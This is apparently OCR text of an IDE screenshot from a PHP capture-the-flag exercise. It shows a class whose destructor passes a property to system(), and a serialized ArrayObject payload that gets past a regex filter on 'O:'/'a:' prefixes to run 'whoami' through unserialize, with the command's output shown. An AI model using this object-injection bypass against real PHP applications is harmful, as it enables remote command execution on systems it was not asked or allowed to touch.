 test D:\compile_st\php\test
easy_php.php
get_class.php
seria_impla.php
test.php
unserialization.php
外部库
临时文件和控制台
1 3 10
5 }
无用法
6 public function __destruct(){
7 system($this->ctfshow);
8 }
9 }
10
11 //$a = new ctfshow();
12 //$a->ctfshow = 'whoami';
13 //echo serialize($a);//O:7:"ctfshow":1:{s:7:"ctfshow";s:6:"whoami";}
14 $a = 'C:11:"ArrayObject":74:{x:i:0;a:0:{};m:a:1:{s:1:"a";O:7:"ctfshow":1:{s:7:"ctfshow";s:6:"whoami";}}}';
15
16 if (!preg_match( pattern: "/^[Oa]:[\d]+/i", $a)){
17 unserialize($a);
18 }
行: test.php
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe -c D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini D:\compile_st\php\test\test.php
111
ug1y\ug1y